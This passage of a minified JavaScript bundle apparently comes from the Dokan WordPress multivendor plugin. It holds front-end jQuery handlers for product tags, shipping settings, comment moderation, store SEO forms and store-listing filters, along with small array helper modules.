t.siblings(".dokan-toggle-selected-display").html(n),!1},cancel:function(a){var t=e(this).closest(".dokan-toggle-select-container");return t.slideUp("fast"),t.siblings("a.dokan-toggle-edit").show(),!1}},shipping:{disableOverride:function(){e("#_disable_shipping").is(":checked")?e(".hide_if_disable").hide():(e(".hide_if_disable").show(),i.editProduct.shipping.showHideOverride())}},bindProductTagDropdown:function(){dokan.product_vendors_can_create_tags&&"on"===dokan.product_vendors_can_create_tags&&e("#product_tag").select2({tags:!0,language:{noResults:function(){return dokan.i18n_no_result_found}}})}}).init()},29:function(a,t){var e,n;e=jQuery,n={init:function(){e("#dokan-comments-table").on("click",".dokan-cmt-action",this.setCommentStatus),e(".dokan-check-all").on("click",this.toggleCheckbox)},toggleCheckbox:function(){e(".dokan-check-col").prop("checked",e(this).prop("checked"))},setCommentStatus:function(a){a.preventDefault();var t=e(this),n=t.data("comment_id"),i=t.data("cmt_status"),o=t.data("page_status"),r=t.data("post_type"),s=t.data("curr_page"),d=t.closest("tr"),c={action:"dokan_comment_status",comment_id:n,comment_status:i,page_status:o,post_type:r,curr_page:s,nonce:dokan.nonce};e.post(dokan.ajaxurl,c,(function(a){0==a.success?alert(a.data):(1!==o||1!==i&&0!==i?d.fadeOut((function(){e(this).remove()})):d.fadeOut((function(){d.replaceWith(a.data.content).fadeIn()})),null==a.data.pending&&(a.data.pending=0),null==a.data.spam&&(a.data.spam=0),null==a.data.trash&&(a.data.trash=0),null==a.data.approved&&(a.data.approved=0),e(".comments-menu-approved").text(a.data.approved),e(".comments-menu-pending").text(a.data.pending),e(".comments-menu-spam").text(a.data.spam),e(".comments-menu-trash").text(a.data.trash))}))}},e((function(){n.init()}))},30:function(a,t){var e,n;e=jQuery,n={init:function(){e("#dokan-comments-table").on("click",".dokan-cmt-action",this.setCommentStatus),e("#dokan-comments-table").on("click","button.dokan-cmt-close-form",this.closeForm),e("#dokan-comments-table").on("click","button.dokan-cmt-submit-form",this.submitForm),e("#dokan-comments-table").on("click",".dokan-cmt-edit",this.populateForm),e(".dokan-check-all").on("click",this.toggleCheckbox)},toggleCheckbox:function(){e(".dokan-check-col").prop("checked",e(this).prop("checked"))},setCommentStatus:function(a){a.preventDefault();var t=e(this),n=t.data("comment_id"),i=t.data("cmt_status"),o=t.data("page_status"),r=t.data("post_type"),s=t.data("curr_page"),d=t.closest("tr"),c={action:"dokan_comment_status",comment_id:n,comment_status:i,page_status:o,post_type:r,curr_page:s,nonce:dokan.nonce};e.post(dokan.ajaxurl,c,(function(a){1!==o||1!==i&&0!==i?d.fadeOut((function(){e(this).remove()})):d.fadeOut((function(){d.replaceWith(a.data.content).fadeIn()})),null==a.data.pending&&(a.data.pending=0),null==a.data.spam&&(a.data.spam=0),null==a.data.trash&&(a.data.trash=0),e(".comments-menu-pending").text(a.data.pending),e(".comments-menu-spam").text(a.data.spam),e(".comments-menu-trash").text(a.data.trash)}))},populateForm:function(a){a.preventDefault();var t=e(this).closest("tr");if(t.next().hasClass("dokan-comment-edit-row"))t.next().remove();else{var n=e("#dokan-edit-comment-row").html(),i={author:t.find(".dokan-cmt-hid-author").text(),email:t.find(".dokan-cmt-hid-email").text(),url:t.find(".dokan-cmt-hid-url").text(),body:t.find(".dokan-cmt-hid-body").text(),id:t.find(".dokan-cmt-hid-id").text(),status:t.find(".dokan-cmt-hid-status").text()};t.after(_.template(n,i))}},closeForm:function(a){a.preventDefault(),e(this).closest("tr.dokan-comment-edit-row").remove()},submitForm:function(a){a.preventDefault();var t=e(this).closest("tr.dokan-comment-edit-row"),n={action:"dokan_update_comment",comment_id:t.find("input.dokan-cmt-id").val(),content:t.find("textarea.dokan-cmt-body").val(),author:t.find("input.dokan-cmt-author").val(),email:t.find("input.dokan-cmt-author-email").val(),url:t.find("input.dokan-cmt-author-url").val(),status:t.find("input.dokan-cmt-status").val(),nonce:dokan.nonce,post_type:t.find("input.dokan-cmt-post-type").val()};e.post(dokan.ajaxurl,n,(function(a){!0===a.success?(t.prev().replaceWith(a.data),t.remove()):alert(a.data)}))}},e((function(){n.init()}))},31:function(a,t){var e;(e=jQuery)(document).ready((function(){e(".dokan-shipping-location-wrapper").on("change",".dps_country_selection",(function(){var a=e(this),t={country_id:a.find(":selected").val(),action:"dps_select_state_by_country"};""==a.val()||"everywhere"==a.val()?a.closest(".dps-shipping-location-content").find("table.dps-shipping-states tbody").html(""):e.post(dokan.ajaxurl,t,(function(t){t.success&&a.closest(".dps-shipping-location-content").find("table.dps-shipping-states tbody").html(t.data)}))})),e(".dps-main-wrapper").on("click","a.dps-shipping-add",(function(a){a.preventDefault();var t=e("#dps-shipping-hidden-lcoation-content"),n=e(t).first().clone().appendTo(e(".dokan-shipping-location-wrapper")).show();e(".dokan-shipping-location-wrapper").find(".dps-shipping-location-content").first().find("a.dps-shipping-remove").show(),e(".tips").tooltip(),n.removeAttr("id"),n.find("input,select").val(""),n.find("a.dps-shipping-remove").show()})),e(".dokan-shipping-location-wrapper").on("click","a.dps-shipping-remove",(function(a){a.preventDefault(),e(this).closest(".dps-shipping-location-content").remove(),$dpsElm=e(".dokan-shipping-location-wrapper").find(".dps-shipping-location-content"),1==$dpsElm.length&&$dpsElm.first().find("a.dps-shipping-remove").hide()})),e(".dokan-shipping-location-wrapper").on("click","a.dps-add",(function(a){a.preventDefault();var t=e(this).closest("tr").first().clone().appendTo(e(this).closest("table.dps-shipping-states"));t.find("input,select").val(""),t.find("a.dps-remove").show(),e(".tips").tooltip()})),e(".dokan-shipping-location-wrapper").on("click","a.dps-remove",(function(a){a.preventDefault(),1==e(this).closest("table.dps-shipping-states").find("tr").length&&e(this).closest(".dps-shipping-location-content").find("td.dps_shipping_location_cost").show(),e(this).closest("tr").remove()})),e(".dokan-shipping-location-wrapper").on("change keyup",".dps_state_selection",(function(){var a=e(this);""==a.val()||"-1"==a.val()?a.closest(".dps-shipping-location-content").find("td.dps_shipping_location_cost").show():a.closest(".dps-shipping-location-content").find("td.dps_shipping_location_cost").hide()})),e(".dokan-shipping-location-wrapper .dps_state_selection").trigger("change"),e(".dokan-shipping-location-wrapper .dps_state_selection").trigger("keyup");var a=e(".dokan-shipping-location-wrapper").find(".dps-shipping-location-content");1==a.length&&a.first().find("a.dps-shipping-remove").hide()}))},32:function(a,t,e){var n=e(7);a.exports=function(a){if(Array.isArray(a))return n(a)},a.exports.default=a.exports,a.exports.__esModule=!0},33:function(a,t){a.exports=function(a){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(a))return Array.from(a)},a.exports.default=a.exports,a.exports.__esModule=!0},34:function(a,t,e){var n=e(7);a.exports=function(a,t){if(a){if("string"==typeof a)return n(a,t);var e=Object.prototype.toString.call(a).slice(8,-1);return"Object"===e&&a.constructor&&(e=a.constructor.name),"Map"===e||"Set"===e?Array.from(a):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?n(a,t):void 0}},a.exports.default=a.exports,a.exports.__esModule=!0},35:function(a,t){a.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},a.exports.default=a.exports,a.exports.__esModule=!0},36:function(a,t){var e,n,i;e=jQuery,n=e(".dokan-store-seo-wrapper"),i={init:function(){n.on("submit","form#dokan-store-seo-form",this.form.validate)},form:{validate:function(a){a.preventDefault();var t={action:"dokan_seo_form_handler",data:e(this).serialize()};return i.form.submit(t),!1},submit:function(a){var t=e("#dokan-seo-feedback");t.fadeOut(),e.post(dokan.ajaxurl,a,(function(a){a.success?(t.html(a.data),t.removeClass("dokan-hide"),t.addClass("dokan-alert-success"),t.fadeIn()):(t.html(a.data),t.addClass("dokan-alert-danger"),t.removeClass("dokan-hide"),t.fadeIn())}))}}},e((function(){i.init()}))},7:function(a,t){a.exports=function(a,t){(null==t||t>a.length)&&(t=a.length);for(var e=0,n=new Array(t);e<t;e++)n[e]=a[e];return n},a.exports.default=a.exports,a.exports.__esModule=!0},86:function(a,t,e){"use strict";e.r(t);e(23),e(24),e(25),e(26),e(27),e(28),e(29),e(30),e(31);var n,i,o=e(21),r=e.n(o);n=jQuery,i={itemArray:[],itemSlugs:[],itemString:"",init:function(){n("#dokan-store-listing-filter-form-wrap .store-lists-category .category-input").on("click",this.toggleCategory),n("body").on("click",this.hideCategory),n("#dokan-store-listing-filter-form-wrap .store-lists-category .category-box ul li").on("click",this.selectCategory),n("#dokan-store-listing-filter-form-wrap .featured.item #featured").on("change",this.toggleFeatured),n("#dokan-store-listing-filter-form-wrap .open-now.item #open-now").on("change",this.toggleIsOpen),n("#dokan-store-listing-filter-form-wrap .store-ratings.item i").on("click",this.setRatings);var a=dokan.storeLists.getParams();a.length&&a.forEach((function(a){i.setParams(Object.keys(a),Object.values(a))})),this.makeStyleAdjustment()},toggleCategory:function(){n(".store-lists-category .category-box").slideToggle(),n(".store-lists-category .category-input .dokan-icon").toggleClass("dashicons-arrow-down-alt2 dashicons-arrow-up-alt2")},hideCategory:function(a){var t=n(a.target);t.is("div.store_category")||t.is("span.dokan-icon")||t.is("div.store-lists-category")||t.is("li")||t.is("ul")||t.is("div.category-input")||t.is("span.category-label")||t.is("span.category-items")||(n(".store-lists-category .category-box").hide(),n(".store-lists-category .category-input .dokan-icon").addClass("dashicons-arrow-down-alt2"))},selectCategory:function(a){var t=n(a.target),e=t.text().trim(),o=t.data("slug"),r=i;if(t.toggleClass("dokan-btn-theme"),r.itemSlugs.includes(o)){var s=r.itemSlugs.indexOf(o);r.itemArray.splice(s,1),r.itemSlugs.splice(s,1)}else r.itemArray.push(e),r.itemSlugs.push(o);dokan.storeLists.query.store_categories=r.itemSlugs;var d=r.itemArray.join(", ");r.setCategoryHolder(d)},toggleFeatured:function(a){delete dokan.storeLists.query.featured,a.target.checked&&(dokan.storeLists.query.featured="yes")},toggleIsOpen:function(a){delete dokan.storeLists.query.open_now,a.target.checked&&(dokan.storeLists.query.open_now="yes")},setRatings:function(a){a.preventDefault();var t=n(a.target),e=t.parent();e.addClass("selected"),r()(e.find("i")).forEach((function(a){t.is(a)?n(a).hasClass("active")?(e.removeClass("selected"),n(a).removeClass("active")):n(a).addClass("active"):n(a).removeClass("active")})),dokan.storeLists.query.rating!=t.data("rating")?dokan.storeLists.query.rating=t.data("rating"):delete dokan.storeLists.query.rating},setParams:function(a,t){var e=i,o=window.dokan.storeLists;if(a.forEach((function(a,n){var i=a.indexOf("[");i>0&&(e.itemSlugs.push(t[n]),o.query[a.substr(0,i)]=e.itemSlugs)})),n(".category-items"),o.cateItemStringArray.length){e.itemArray=o.cateItemStringArray;var r=e.itemArray.join(", ");e.setCategoryHolder(r)}},setCategoryHolder:function(a){var t=n(".category-items");if(!a)return t.text(dokan.all_categories);a.length>15?t.text(" ").append(a.substr(0,15)+"..."):t.text(" ").append(a)},makeStyleAdjustment:function(){var a=n(".store-lists-other-filter-wrap");a&&a.children()&&2===a.children().length&&a.children().first()&&a.children().first().hasClass("featured")&&n("#dokan-store-listing-filter-form-wrap .apply-filter").css("margin-top","15px")}},window.dokan&&window.dokan.storeLists&&i.init();e(36)}});